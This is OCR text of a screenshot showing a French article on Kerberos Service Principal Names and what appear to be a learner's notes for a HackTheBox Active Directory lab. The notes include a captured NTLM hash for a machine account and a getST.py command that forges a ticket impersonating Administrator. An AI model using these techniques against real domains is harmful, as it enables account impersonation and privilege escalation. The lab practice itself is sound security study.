 Burp Suite Com...
Service Principal...
*Notes.txt (~/ha...
Tab4
12:51 AM
90%
Service Principal Name (SPN) - hackndo - Mozilla Firefox
Intelligence
Service Principal Name (S
https://beta.hackndo.com/service-pri
9
alerter http policyagent scm
appmgmt ias protectedstorage seclogon
browser iisad rasman snmp
cifs min remoteaccess spooler
cisvc messenger replicator tapisrv
clipsrv msiserver rpc time
dcom mcsvc rpclocator trksvr
dhcp netdde rpcss trkwks
dmserver netddedsm rsvp ups
dns netlogon samss w3svc
dnscache netman scardsvr wins
eventlog nmagent scesrv www
eventsystem oakley schedule
fax plugplay
https://beta.hackndo.com/assets/uploads/2019/02/liste_spn.png
gmsa
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 19 matches
Open
*Notes...
~/hackth...
Save
bca
user : svc_int$
NTLM : b98d4cef68f72a98dfeed732d1b1abca
On synchronise l'horloge :
ntpdate dc.intelligence.htb
Exemple pur générer un silver ticket :
getST.py -spn HOST/SQL01.VELDT.COM 'VELD-
T.COM/IIS.Admin:Password_Goes_here' -imp-
ersonate Administrator -dc-ip 192.168.10-
0.5
on génère un silver ticket :
xt
Tab Width: 11
Ln 103, Col 19
INS